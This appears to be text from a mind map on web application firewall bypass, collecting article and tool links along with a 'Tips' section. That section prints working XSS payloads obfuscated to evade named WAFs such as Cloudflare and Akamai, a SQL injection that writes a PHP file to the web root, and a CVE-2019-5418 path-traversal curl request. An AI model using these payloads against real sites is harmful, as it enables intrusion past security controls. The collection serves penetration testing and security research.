 coggle
made for free at coggle.it
collected by @0midzamani
Web Application Firewall Bypass
Article
HOW TO BYPASS CLOUDFLARE WAF
http://bit.ly/2OMR4go
CVE-2019–5418: on WAF bypass and caching
http://bit.ly/2UhyZNE
WAF Evasion Techniques
Part 1 : http://bit.ly/2Uh7JxH
Part 2 : http://bit.ly/2TFD7ls
Part 3 : http://bit.ly/2YuQ4Sx
Bypassing Web-Application Firewalls by abusing
SSL/TLS
http://bit.ly/2ZkRfob
JUMPING TO THE HELL WITH 10 ATTEMPTS TO
BYPASS DEVIL’S WAF: http://bit.ly/2TGQJws
How to bypass libinjection in many WAF/NGWAF
http://bit.ly/2YzJf20
XXE that can Bypass WAF Protection – Wallarm
http://bit.ly/2V2dHQf
Abusing unicode in NodeJS to bypass a WAF
http://bit.ly/2Yw8iTE
How To Exploit PHP Remotely To Bypass Filters &
WAF Rules - http://bit.ly/2YqHYua
Bypassing WAFs with JSON Unicode Escape
Sequences - http://bit.ly/2Ui7zGw
Evil XML with two encodings http://bit.ly/2JR5Js7
WAF Bypass Writeup = WAF Bypass at PHDays VII:
Results and Answers - http://bit.ly/2FJcbNV
Tips
WAF bypass of the day
<scronerror=ipt>prompt(document.domain)
</scronerror=ipt>
WAF bypass tip, remove content-type header in http
req, also recent Imperva CVE.
Bypass a semi-popular web forum's WAF with this
beaut (every character is requried):
<style><img src="</style><img src=x "><object
data="data:text/html;base64,PHNjcmlwdD5hbGVyd
CgxKTwvc2NyaXB0Pg=="></object>
Nice example of payload splitting used by
@ReeverZax to bypass a WAF.
onload=\"a='alert()';d='XSS
';b='t(d)';c=a+b;console.log(eval(c));
WordFence #WAF Bypass
Num Entity w/ Semicolon
<a href=javascript:alert(1)>
https://brutelogic.com.br/xss.php?
a=%3Ca+href=javas%26%2399;ript:alert(1)%3E
Incapsula WAF SQLinj bypass & web shell upload:
' INTO OUTFILE '/var/www/html/x.php' FIELDS
TERMINATED BY '<?php phpinfo();?>
Want to bypass WAF when exploiting CVE-2019-5418 ?
curl -H 'Accept: ../../../../../../ec/ps*d{{' http://server/...
WAF BYPASSING javascript:"/'/`/--><html \"
onmouseover=/<svg/*/onload=alert()//>
javascript://comment%0a%0dalert(0);
XSS payload for Akamai WAF bypass
"%3balert1%3b".
Updated CloudFlare bypass (bypasses virtually all
WAF you'll encounter in the wild):
<iframe/src='%0Aj%0Aa%0Av%0Aa%0As%0Ac%0
Ar%0Ai%0Ap%0At%0A:prompt`1`'>
Javascript URI cushioned between carriage returns
with a non-bracketed prompt.
List
A curated list of awesome web-application firewall
(WAF) stuff. http://bit.ly/2V3gKI2
A comprehensive list of WAF security bypass
research
http://bit.ly/2HXSt2o
Tools
Analysing parameters with all payloads' bypass
methods, aiming at benchmarking security solutions
like WAF.
http://bit.ly/2Uj32DI
Bypass Cloudflare WAF to Pwned application –
InfoSec Write-ups – Medium - http://bit.ly/2TMsFss
CloudBunny - A Tool To Capture The Real IP Of
The Server That Uses A WAF As A Proxy Or
Protection - http://bit.ly/2uzPk0O
XIP - Tool To Generate A List Of IP Addresses By
Applying A Set Of Transformations Used To Bypass
Security Measures E.G. Blacklist Filtering, WAF,
Etc. http://bit.ly/2UlxX28
Detect and bypass web application firewalls and
protection systems
http://bit.ly/2FHKbKm
WAFNinja is a tool which contains two functions to
attack Web Application Firewalls.
http://bit.ly/2U1s377
WAFW00F allows one to identify and fingerprint
Web Application Firewall (WAF) products protecting
a website.
http://bit.ly/2HLZP9S
BypassWAF - Burp Plugin to Bypass Some WAF…
http://bit.ly/2TD7Lf3
Raptor WAF - Web Applicaiton to Train Attacks to
Bypass http://bit.ly/2I0jzWO
bypass_waf -
Automatic WAF bypass tool
http://bit.ly/2Oyh8vz
wafpass - WAF Security Benchmark
http://bit.ly/2Uj32DI
Bypassing WAF by abusing SSL/TLS Ciphers
http://bit.ly/2VOvc77